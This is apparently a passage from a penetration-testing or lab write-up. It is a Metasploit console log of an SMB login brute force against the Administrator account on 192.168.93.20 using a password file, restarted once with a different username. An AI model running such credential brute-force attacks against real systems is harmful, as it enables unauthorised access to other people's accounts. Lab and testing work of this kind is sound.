 msf6 auxiliary(scanner/smb/smb_login) > use auxiliary/scanner/smb/smb_login
msf6 auxiliary(scanner/smb/smb_login) > set rhosts 192.168.93.20
rhosts => 192.168.93.20
msf6 auxiliary(scanner/smb/smb_login) > set SMBUser Administrator
SMBUser => Administrator
msf6 auxiliary(scanner/smb/smb_login) > set PASS_FILE /tmp/1W.txt
PASS_FILE => /tmp/1W.txt
msf6 auxiliary(scanner/smb/smb_login) > run
[*] 192.168.93.20:445 - 192.168.93.20:445 - Starting SMB login bruteforce
^C[*] 192.168.93.20:445 - Caught interrupt from the console...
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) > set SMBUser administrator
SMBUser => administrator
msf6 auxiliary(scanner/smb/smb_login) > run
[*] 192.168.93.20:445 - 192.168.93.20:445 - Starting SMB login bruteforce